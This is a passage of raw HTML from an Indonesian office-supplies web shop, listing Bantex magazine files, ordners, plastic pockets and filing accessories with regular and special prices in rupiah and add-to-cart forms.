src="https://www.tokoatkgrosir.co.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/b/a/bantex-sku-ba-4010-01-ba-4010-10-ba-4011-01-ba-4011-04-ba-4011-05-ba-4011-06-ba-4011-07-ba-4011-09.jpg" loading="lazy" width="240" height="300" alt="Foto Boxfile kotak berkas Bantex 4011-01 Magazine File F4 10 cm Blue merek Bantex"></span></span>  <style>.product-image-container-2630 {
    width: 240px;
}
.product-image-container-2630 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product-item-details"><strong class="product-item-name"><a title="Bantex 4011-01 Magazine File F4 10 cm Blue Boxfile kotak berkas" href="https://www.tokoatkgrosir.co.id/bantex-4011-01-magazine-file-f4-10-cm-blue.html" class="product-item-link">Bantex 4011-01 Magazine File F4 10 cm Blue Boxfile kotak berkas</a></strong>    <div class="price-box price-final_price" data-role="priceBox" data-product-id="2630" data-price-box="product-id-2630">   <span class="special-price">  <span class="price-container price-final_price tax"> <span class="price-label">Special Price</span>  <span id="old-price-2630-widget-product-grid" data-price-amount="38000" data-price-type="finalPrice" class="price-wrapper "><span class="price">IDR&nbsp;38.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price tax"> <span class="price-label">Regular Price</span>  <span id="old-price-2630-widget-product-grid" data-price-amount="43700" data-price-type="oldPrice" class="price-wrapper "><span class="price">IDR&nbsp;43.700,00</span></span>  </span></span>  </div>   <div class="product-item-inner"><div class="product-item-actions"> <div class="actions-primary">  <form data-role="tocart-form" data-product-sku="BA-4011-01" action="https://www.tokoatkgrosir.co.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9wcmljZS1saXN0LWRpc3RyaWJ1dG9yLWF0ay10ZXJiYXJ1L21lcmVrLWJhbnRleC1iYWdpYW4yLW11cmFo/product/2630/" method="post"><input type="hidden" name="product" value="2630"><input type="hidden" name="uenc" value="[base64]~~"><input name="form_key" type="hidden" value="0pjRx7FCn7UvF34a"> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div>  <div class="actions-secondary" data-role="add-to-links"> <a href="#" data-post="{&quot;action&quot;:&quot;https:\/\/www.tokoatkgrosir.co.id\/wishlist\/index\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:2630,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9wcmljZS1saXN0LWRpc3RyaWJ1dG9yLWF0ay10ZXJiYXJ1L21lcmVrLWJhbnRleC1iYWdpYW4yLW11cmFo&quot;}}" class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a>    <a href="#" class="action tocompare" data-post="{&quot;action&quot;:&quot;https:\/\/www.tokoatkgrosir.co.id\/catalog\/product_compare\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:&quot;2630&quot;,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9wcmljZS1saXN0LWRpc3RyaWJ1dG9yLWF0ay10ZXJiYXJ1L21lcmVrLWJhbnRleC1iYWdpYW4yLW11cmFo&quot;}}" title="Add to Compare"><span>Add to Compare</span></a> </div></div></div></div></div>  </li><li class="product-item"> <div class="product-item-info"><a href="https://www.tokoatkgrosir.co.id/bantex-4011-25-magazine-file-f4-10-cm-anthracite-grey.html" class="product-item-photo">  <span class="product-image-container product-image-container-2645"><span class="product-image-wrapper"><!--mf_product_label_comment_2645--><img class="product-image-photo" src="https://www.tokoatkgrosir.co.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/b/a/bantex-sku-ba-4010-01-ba-4010-10-ba-4011-01-ba-4011-04-ba-4011-05-ba-4011-06-ba-4011-07-ba-4011-09.jpg" loading="lazy" width="240" height="300" alt="Contoh Boxfile kotak berkas Bantex 4011-25 Magazine File F4 10 cm Anthracite Grey merek Bantex"></span></span>  <style>.product-image-container-2645 {
    width: 240px;
}
.product-image-container-2645 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product-item-details"><strong class="product-item-name"><a title="Bantex 4011-25 Magazine File F4 10 cm Anthracite Grey Boxfile kotak berkas" href="https://www.tokoatkgrosir.co.id/bantex-4011-25-magazine-file-f4-10-cm-anthracite-grey.html" class="product-item-link">Bantex 4011-25 Magazine File F4 10 cm Anthracite Grey Boxfile kotak berkas</a></strong>    <div class="price-box price-final_price" data-role="priceBox" data-product-id="2645" data-price-box="product-id-2645">   <span class="special-price">  <span class="price-container price-final_price tax"> <span class="price-label">Special Price</span>  <span id="old-price-2645-widget-product-grid" data-price-amount="38000" data-price-type="finalPrice" class="price-wrapper "><span class="price">IDR&nbsp;38.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price tax"> <span class="price-label">Regular Price</span>  <span id="old-price-2645-widget-product-grid" data-price-amount="43700" data-price-type="oldPrice" class="price-wrapper "><span class="price">IDR&nbsp;43.700,00</span></span>  </span></span>  </div>   <div class="product-item-inner"><div class="product-item-actions"> <div class="actions-primary">  <form data-role="tocart-form" data-product-sku="BA-4011-25" action="https://www.tokoatkgrosir.co.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9wcmljZS1saXN0LWRpc3RyaWJ1dG9yLWF0ay10ZXJiYXJ1L21lcmVrLWJhbnRleC1iYWdpYW4yLW11cmFo/product/2645/" method="post"><input type="hidden" name="product" value="2645"><input type="hidden" name="uenc" value="[base64]~~"><input name="form_key" type="hidden" value="0pjRx7FCn7UvF34a"> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div>  <div class="actions-secondary" data-role="add-to-links"> <a href="#" data-post="{&quot;action&quot;:&quot;https:\/\/www.tokoatkgrosir.co.id\/wishlist\/index\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:2645,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9wcmljZS1saXN0LWRpc3RyaWJ1dG9yLWF0ay10ZXJiYXJ1L21lcmVrLWJhbnRleC1iYWdpYW4yLW11cmFo&quot;}}" class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a>    <a href="#" class="action tocompare" data-post="{&quot;action&quot;:&quot;https:\/\/www.tokoatkgrosir.co.id\/catalog\/product_compare\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:&quot;2645&quot;,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9wcmljZS1saXN0LWRpc3RyaWJ1dG9yLWF0ay10ZXJiYXJ1L21lcmVrLWJhbnRleC1iYWdpYW4yLW11cmFo&quot;}}" title="Add to Compare"><span>Add to Compare</span></a> </div></div></div></div></div>  </li><li class="product-item"> <div class="product-item-info"><a href="https://www.tokoatkgrosir.co.id/bantex-1465-04-ordner-fc-7-cm-green.html" class="product-item-photo">  <span class="product-image-container product-image-container-2533"><span class="product-image-wrapper"><!--mf_product_label_comment_2533--><img class="product-image-photo" src="https://www.tokoatkgrosir.co.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/b/a/bantex-sku-ba-1465-two-tone.jpg" loading="lazy" width="240" height="300" alt="Bantex 1465-04 Ordner FC 7 cm Green Ordner binder map arsip"></span></span>  <style>.product-image-container-2533 {
    width: 240px;
}
.product-image-container-2533 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product-item-details"><strong class="product-item-name"><a title="Bantex 1465-04 Ordner FC 7 cm Green Ordner binder map arsip" href="https://www.tokoatkgrosir.co.id/bantex-1465-04-ordner-fc-7-cm-green.html" class="product-item-link">Bantex 1465-04 Ordner FC 7 cm Green Ordner binder map arsip</a></strong>    <div class="price-box price-final_price" data-role="priceBox" data-product-id="2533" data-price-box="product-id-2533">   <span class="special-price">  <span class="price-container price-final_price tax"> <span class="price-label">Special Price</span>  <span id="old-price-2533-widget-product-grid" data-price-amount="38000" data-price-type="finalPrice" class="price-wrapper "><span class="price">IDR&nbsp;38.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price tax"> <span class="price-label">Regular Price</span>  <span id="old-price-2533-widget-product-grid" data-price-amount="43700" data-price-type="oldPrice" class="price-wrapper "><span class="price">IDR&nbsp;43.700,00</span></span>  </span></span>  </div>   <div class="product-item-inner"><div class="product-item-actions"> <div class="actions-primary">  <form data-role="tocart-form" data-product-sku="BA-1465V04" action="https://www.tokoatkgrosir.co.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9wcmljZS1saXN0LWRpc3RyaWJ1dG9yLWF0ay10ZXJiYXJ1L21lcmVrLWJhbnRleC1iYWdpYW4yLW11cmFo/product/2533/" method="post"><input type="hidden" name="product" value="2533"><input type="hidden" name="uenc" value="[base64]~~"><input name="form_key" type="hidden" value="0pjRx7FCn7UvF34a"> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div>  <div class="actions-secondary" data-role="add-to-links"> <a href="#" data-post="{&quot;action&quot;:&quot;https:\/\/www.tokoatkgrosir.co.id\/wishlist\/index\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:2533,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9wcmljZS1saXN0LWRpc3RyaWJ1dG9yLWF0ay10ZXJiYXJ1L21lcmVrLWJhbnRleC1iYWdpYW4yLW11cmFo&quot;}}" class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a>    <a href="#" class="action tocompare" data-post="{&quot;action&quot;:&quot;https:\/\/www.tokoatkgrosir.co.id\/catalog\/product_compare\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:&quot;2533&quot;,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9wcmljZS1saXN0LWRpc3RyaWJ1dG9yLWF0ay10ZXJiYXJ1L21lcmVrLWJhbnRleC1iYWdpYW4yLW11cmFo&quot;}}" title="Add to Compare"><span>Add to Compare</span></a> </div></div></div></div></div>  </li><li class="product-item"> <div class="product-item-info"><a href="https://www.tokoatkgrosir.co.id/bantex-4011-06-magazine-file-f4-10-cm-yellow.html" class="product-item-photo">  <span class="product-image-container product-image-container-2633"><span class="product-image-wrapper"><!--mf_product_label_comment_2633--><img class="product-image-photo" src="https://www.tokoatkgrosir.co.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/b/a/bantex-sku-ba-4010-01-ba-4010-10-ba-4011-01-ba-4011-04-ba-4011-05-ba-4011-06-ba-4011-07-ba-4011-09.jpg" loading="lazy" width="240" height="300" alt="Foto Boxfile kotak berkas Bantex 4011-06 Magazine File F4 10 cm Yellow merek Bantex"></span></span>  <style>.product-image-container-2633 {
    width: 240px;
}
.product-image-container-2633 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product-item-details"><strong class="product-item-name"><a title="Bantex 4011-06 Magazine File F4 10 cm Yellow Boxfile kotak berkas" href="https://www.tokoatkgrosir.co.id/bantex-4011-06-magazine-file-f4-10-cm-yellow.html" class="product-item-link">Bantex 4011-06 Magazine File F4 10 cm Yellow Boxfile kotak berkas</a></strong>    <div class="price-box price-final_price" data-role="priceBox" data-product-id="2633" data-price-box="product-id-2633">   <span class="special-price">  <span class="price-container price-final_price tax"> <span class="price-label">Special Price</span>  <span id="old-price-2633-widget-product-grid" data-price-amount="38000" data-price-type="finalPrice" class="price-wrapper "><span class="price">IDR&nbsp;38.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price tax"> <span class="price-label">Regular Price</span>  <span id="old-price-2633-widget-product-grid" data-price-amount="43700" data-price-type="oldPrice" class="price-wrapper "><span class="price">IDR&nbsp;43.700,00</span></span>  </span></span>  </div>   <div class="product-item-inner"><div class="product-item-actions"> <div class="actions-primary">  <form data-role="tocart-form" data-product-sku="BA-4011-06" action="https://www.tokoatkgrosir.co.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9wcmljZS1saXN0LWRpc3RyaWJ1dG9yLWF0ay10ZXJiYXJ1L21lcmVrLWJhbnRleC1iYWdpYW4yLW11cmFo/product/2633/" method="post"><input type="hidden" name="product" value="2633"><input type="hidden" name="uenc" value="[base64]~~"><input name="form_key" type="hidden" value="0pjRx7FCn7UvF34a"> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div>  <div class="actions-secondary" data-role="add-to-links"> <a href="#" data-post="{&quot;action&quot;:&quot;https:\/\/www.tokoatkgrosir.co.id\/wishlist\/index\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:2633,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9wcmljZS1saXN0LWRpc3RyaWJ1dG9yLWF0ay10ZXJiYXJ1L21lcmVrLWJhbnRleC1iYWdpYW4yLW11cmFo&quot;}}" class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a>    <a href="#" class="action tocompare" data-post="{&quot;action&quot;:&quot;https:\/\/www.tokoatkgrosir.co.id\/catalog\/product_compare\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:&quot;2633&quot;,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9wcmljZS1saXN0LWRpc3RyaWJ1dG9yLWF0ay10ZXJiYXJ1L21lcmVrLWJhbnRleC1iYWdpYW4yLW11cmFo&quot;}}" title="Add to Compare"><span>Add to Compare</span></a> </div></div></div></div></div>  </li><li class="product-item"> <div class="product-item-info"><a href="https://www.tokoatkgrosir.co.id/bantex-9811-set-of-4-pins-riser.html" class="product-item-photo">  <span class="product-image-container product-image-container-2799"><span class="product-image-wrapper"><!--mf_product_label_comment_2799--><img class="product-image-photo" src="https://www.tokoatkgrosir.co.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/b/a/bantex-sku-ba-9870-ba-9872-ba-9815-ba-9811.jpg" loading="lazy" width="240" height="300" alt="Gambar Kertas Memo Bantex 9811 Set of 4 pins &quot;Riser&quot; merek Bantex"></span></span>  <style>.product-image-container-2799 {
    width: 240px;
}
.product-image-container-2799 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product-item-details"><strong class="product-item-name"><a title="Bantex 9811 Set of 4 pins &quot;Riser&quot; Tiang Tingkat Rak Surat" href="https://www.tokoatkgrosir.co.id/bantex-9811-set-of-4-pins-riser.html" class="product-item-link">Bantex 9811 Set of 4 pins "Riser" Tiang Tingkat Rak Surat</a></strong>    <div class="price-box price-final_price" data-role="priceBox" data-product-id="2799" data-price-box="product-id-2799">   <span class="special-price">  <span class="price-container price-final_price tax"> <span class="price-label">Special Price</span>  <span id="old-price-2799-widget-product-grid" data-price-amount="2700" data-price-type="finalPrice" class="price-wrapper "><span class="price">IDR&nbsp;2.700,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price tax"> <span class="price-label">Regular Price</span>  <span id="old-price-2799-widget-product-grid" data-price-amount="3200" data-price-type="oldPrice" class="price-wrapper "><span class="price">IDR&nbsp;3.200,00</span></span>  </span></span>  </div>   <div class="product-item-inner"><div class="product-item-actions"> <div class="actions-primary">  <form data-role="tocart-form" data-product-sku="BA-9811" action="https://www.tokoatkgrosir.co.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9wcmljZS1saXN0LWRpc3RyaWJ1dG9yLWF0ay10ZXJiYXJ1L21lcmVrLWJhbnRleC1iYWdpYW4yLW11cmFo/product/2799/" method="post"><input type="hidden" name="product" value="2799"><input type="hidden" name="uenc" value="[base64]~~"><input name="form_key" type="hidden" value="0pjRx7FCn7UvF34a"> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div>  <div class="actions-secondary" data-role="add-to-links"> <a href="#" data-post="{&quot;action&quot;:&quot;https:\/\/www.tokoatkgrosir.co.id\/wishlist\/index\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:2799,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9wcmljZS1saXN0LWRpc3RyaWJ1dG9yLWF0ay10ZXJiYXJ1L21lcmVrLWJhbnRleC1iYWdpYW4yLW11cmFo&quot;}}" class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a>    <a href="#" class="action tocompare" data-post="{&quot;action&quot;:&quot;https:\/\/www.tokoatkgrosir.co.id\/catalog\/product_compare\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:&quot;2799&quot;,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9wcmljZS1saXN0LWRpc3RyaWJ1dG9yLWF0ay10ZXJiYXJ1L21lcmVrLWJhbnRleC1iYWdpYW4yLW11cmFo&quot;}}" title="Add to Compare"><span>Add to Compare</span></a> </div></div></div></div></div>  </li><li class="product-item"> <div class="product-item-info"><a href="https://www.tokoatkgrosir.co.id/bantex-2036-pp-pocket-a3-portrait.html" class="product-item-photo">  <span class="product-image-container product-image-container-2586"><span class="product-image-wrapper"><!--mf_product_label_comment_2586--><img class="product-image-photo" src="https://www.tokoatkgrosir.co.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/b/a/bantex-sku-ba-2022-ba-2036-ba-2037-ba-2084-ba-5507-ba-5508-ba-5517-ba-5518_1.jpg" loading="lazy" width="240" height="300" alt="Foto Bantex 2036 PP Pocket A3 Portrait 0.12 mm Plastik folder multiholes untuk aneka ring binder merek Bantex"></span></span>  <style>.product-image-container-2586 {
    width: 240px;
}
.product-image-container-2586 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product-item-details"><strong class="product-item-name"><a title="Bantex 2036 PP Pocket A3 Portrait 0.12 mm Plastik folder multiholes untuk aneka ring binder" href="https://www.tokoatkgrosir.co.id/bantex-2036-pp-pocket-a3-portrait.html" class="product-item-link">Bantex 2036 PP Pocket A3 Portrait 0.12 mm Plastik folder multiholes untuk aneka ring binder</a></strong>    <div class="price-box price-final_price" data-role="priceBox" data-product-id="2586" data-price-box="product-id-2586">   <span class="special-price">  <span class="price-container price-final_price tax"> <span class="price-label">Special Price</span>  <span id="old-price-2586-widget-product-grid" data-price-amount="165200" data-price-type="finalPrice" class="price-wrapper "><span class="price">IDR&nbsp;165.200,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price tax"> <span class="price-label">Regular Price</span>  <span id="old-price-2586-widget-product-grid" data-price-amount="190000" data-price-type="oldPrice" class="price-wrapper "><span class="price">IDR&nbsp;190.000,00</span></span>  </span></span>  </div>   <div class="product-item-inner"><div class="product-item-actions"> <div class="actions-primary">  <form data-role="tocart-form" data-product-sku="BA-2036" action="https://www.tokoatkgrosir.co.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9wcmljZS1saXN0LWRpc3RyaWJ1dG9yLWF0ay10ZXJiYXJ1L21lcmVrLWJhbnRleC1iYWdpYW4yLW11cmFo/product/2586/" method="post"><input type="hidden" name="product" value="2586"><input type="hidden" name="uenc" value="[base64]~~"><input name="form_key" type="hidden" value="0pjRx7FCn7UvF34a"> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div>  <div class="actions-secondary" data-role="add-to-links"> <a href="#" data-post="{&quot;action&quot;:&quot;https:\/\/www.tokoatkgrosir.co.id\/wishlist\/index\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:2586,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9wcmljZS1saXN0LWRpc3RyaWJ1dG9yLWF0ay10ZXJiYXJ1L21lcmVrLWJhbnRleC1iYWdpYW4yLW11cmFo&quot;}}" class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a>    <a href="#" class="action tocompare" data-post="{&quot;action&quot;:&quot;https:\/\/www.tokoatkgrosir.co.id\/catalog\/product_compare\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:&quot;2586&quot;,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9wcmljZS1saXN0LWRpc3RyaWJ1dG9yLWF0ay10ZXJiYXJ1L21lcmVrLWJhbnRleC1iYWdpYW4yLW11cmFo&quot;}}" title="Add to Compare"><span>Add to Compare</span></a> </div></div></div></div></div>  </li><li class="product-item"> <div class="product-item-info"><a href="https://www.tokoatkgrosir.co.id/bantex-3490-tab-for-suspensions-file.html" class="product-item-photo">  <span class="product-image-container product-image-container-2622"><span class="product-image-wrapper"><!--mf_product_label_comment_2622--><img class="product-image-photo" src="https://www.tokoatkgrosir.co.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/b/a/bantex-sku-ba-3460-ba-3470-ba-3490-ba-1660.jpg" loading="lazy" width="240" height="300" alt="Contoh Bantex 3490 Tab for Suspensions File kuping index Hangmap map gantung merek Bantex"></span></span>  <style>.product-image-container-2622 {
    width: 240px;
}
.product-image-container-2622 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product-item-details"><strong class="product-item-name"><a title="Bantex 3490 Tab for Suspensions File kuping index Hangmap map gantung" href="https://www.tokoatkgrosir.co.id/bantex-3490-tab-for-suspensions-file.html" class="product-item-link">Bantex 3490 Tab for Suspensions File kuping index Hangmap map gantung</a></strong>    <div class="price-box price-final_price" data-role="priceBox" data-product-id="2622" data-price-box="product-id-2622">   <span class="special-price">  <span class="price-container price-final_price tax"> <span class="price-label">Special Price</span>  <span id="old-price-2622-widget-product-grid" data-price-amount="20700" data-price-type="finalPrice" class="price-wrapper "><span class="price">IDR&nbsp;20.700,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price tax"> <span class="price-label">Regular Price</span>  <span id="old-price-2622-widget-product-grid" data-price-amount="23900" data-price-type="oldPrice" class="price-wrapper "><span class="price">IDR&nbsp;23.900,00</span></span>  </span></span>  </div>   <div class="product-item-inner"><div class="product-item-actions"> <div class="actions-primary">  <form data-role="tocart-form" data-product-sku="BA-3490" action="https://www.tokoatkgrosir.co.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9wcmljZS1saXN0LWRpc3RyaWJ1dG9yLWF0ay10ZXJiYXJ1L21lcmVrLWJhbnRleC1iYWdpYW4yLW11cmFo/product/2622/" method="post"><input type="hidden" name="product" value="2622"><input type="hidden" name="uenc" value="[base64]~~"><input name="form_key" type="hidden" value="0pjRx7FCn7UvF34a"> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div>  <div class="actions-secondary" data-role="add-to-links"> <a href="#" data-post="{&quot;action&quot;:&quot;https:\/\/www.tokoatkgrosir.co.id\/wishlist\/index\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:2622,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9wcmljZS1saXN0LWRpc3RyaWJ1dG9yLWF0ay10ZXJiYXJ1L21lcmVrLWJhbnRleC1iYWdpYW4yLW11cmFo&quot;}}" class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a>    <a href="#" class="action tocompare" data-post="{&quot;action&quot;:&quot;https:\/\/www.tokoatkgrosir.co.id\/catalog\/product_compare\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:&quot;2622&quot;,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9wcmljZS1saXN0LWRpc3RyaWJ1dG9yLWF0ay10ZXJiYXJ1L21lcmVrLWJhbnRleC1iYWdpYW4yLW11cmFo&quot;}}" title="Add to Compare"><span>Add to Compare</span></a> </div></div></div></div></div>  </li><li class="product-item"> <div class="product-item-info"><a href="https://www.tokoatkgrosir.co.id/bantex-1450-04-ordner-a4-7-cm-green.html" class="product-item-photo">  <span class="product-image-container product-image-container-2507"><span class="product-image-wrapper"><!--mf_product_label_comment_2507--><img class="product-image-photo" src="https://www.tokoatkgrosir.co.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/b/a/bantex-sku-ba-1465-two-tone.jpg" loading="lazy" width="240" height="300" alt="Foto Ordner binder map arsip Bantex 1450-04 Ordner A4 7 cm Green merek Bantex"></span></span>  <style>.product-image-container-2507 {
    width: 240px;
}
.product-image-container-2507 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product-item-details"><strong class="product-item-name"><a title="Bantex 1450-04 Ordner A4 7 cm Green Ordner binder map arsip" href="https://www.tokoatkgrosir.co.id/bantex-1450-04-ordner-a4-7-cm-green.html" class="product-item-link">Bantex 1450-04 Ordner A4 7 cm Green Ordner binder map arsip</a></strong>    <div class="price-box price-final_price" data-role="priceBox" data-product-id="2507" data-price-box="product-id-2507">   <span class="special-price">  <span class="price-container price-final_price tax"> <span class="price-label">Special Price</span>  <span id="old-price-2507-widget-product-grid" data-price-amount="37500" data-price-type="finalPrice" class="price-wrapper "><span class="price">IDR&nbsp;37.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price tax"> <span class="price-label">Regular Price</span>  <span id="old-price-2507-widget-product-grid" data-price-amount="43200" data-price-type="oldPrice" class="price-wrapper "><span class="price">IDR&nbsp;43.200,00</span></span>  </span></span>  </div>   <div class="product-item-inner"><div class="product-item-actions"> <div class="actions-primary">  <form data-role="tocart-form" data-product-sku="BA-1450-04" action="https://www.tokoatkgrosir.co.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9wcmljZS1saXN0LWRpc3RyaWJ1dG9yLWF0ay10ZXJiYXJ1L21lcmVrLWJhbnRleC1iYWdpYW4yLW11cmFo/product/2507/" method="post"><input type="hidden" name="product" value="2507"><input type="hidden" name="uenc" value="[base64]~~"><input name="form_key" type="hidden" value="0pjRx7FCn7UvF34a"> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div>  <div class="actions-secondary" data-role="add-to-links"> <a href="#" data-post="{&quot;action&quot;:&quot;https:\/\/www.tokoatkgrosir.co.id\/wishlist\/index\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:2507,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9wcmljZS1saXN0LWRpc3RyaWJ1dG9yLWF0ay10ZXJiYXJ1L21lcmVrLWJhbnRleC1iYWdpYW4yLW11cmFo&quot;}}" class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a>    <a href="#" class="action tocompare" data-post="{&quot;action&quot;:&quot;https:\/\/www.tokoatkgrosir.co.id\/catalog\/product_compare\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:&quot;2507&quot;,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9wcmljZS1saXN0LWRpc3RyaWJ1dG9yLWF0ay10ZXJiYXJ1L21lcmVrLWJhbnRleC1iYWdpYW4yLW11cmFo&quot;}}" title="Add to Compare"><span>Add to Compare</span></a> </div></div></div></div></div>  </li><li class="product-item"> <div class="product-item-info"><a href="https://www.tokoatkgrosir.co.id/bantex-1465-14-ordner-fc-7-cm-maroon.html" class="product-item-photo">  <span class="product-image-container product-image-container-2548"><span class="product-image-wrapper"><!--mf_product_label_comment_2548--><img class="product-image-photo" src="https://www.tokoatkgrosir.co.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/b/a/bantex-sku-ba-1465-two-tone.jpg" loading="lazy" width="240" height="300" alt="Foto Bantex 1465-14 Ordner FC 7 cm Maroon Ordner binder map arsip folio merek Bantex"></span></span>  <style>.product-image-container-2548 {
    width: 240px;
}
.product-image-container-2548 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product-item-details"><strong class="product-item-name"><a title="Bantex 1465-14 Ordner FC 7 cm Maroon Ordner binder map arsip folio" href="https://www.tokoatkgrosir.co.id/bantex-1465-14-ordner-fc-7-cm-maroon.html" class="product-item-link">Bantex 1465-14 Ordner FC 7 cm Maroon Ordner binder map arsip folio</a></strong>    <div class="price-box price-final_price" data-role="priceBox" data-product-id="2548" data-price-box="product-id-2548">   <span class="special-price">  <span class="price-container price-final_price tax"> <span class="price-label">Special Price</span>  <span id="old-price-2548-widget-product-grid" data-price-amount="38000" data-price-type="finalPrice" class="price-wrapper "><span class="price">IDR&nbsp;38.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price tax"> <span class="price-label">Regular Price</span>  <span id="old-price-2548-widget-product-grid" data-price-amount="43700" data-price-type="oldPrice" class="price-wrapper "><span class="price">IDR&nbsp;43.700,00</span></span>  </span></span>  </div>   <div class="product-item-inner"><div class="product-item-actions"> <div class="actions-primary">  <form data-role="tocart-form" data-product-sku="BA-1465V14" action="https://www.tokoatkgrosir.co.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9wcmljZS1saXN0LWRpc3RyaWJ1dG9yLWF0ay10ZXJiYXJ1L21lcmVrLWJhbnRleC1iYWdpYW4yLW11cmFo/product/2548/" method="post"><input type="hidden" name="product" value="2548"><input type="hidden" name="uenc" value="[base64]~~"><input name="form_key" type="hidden" 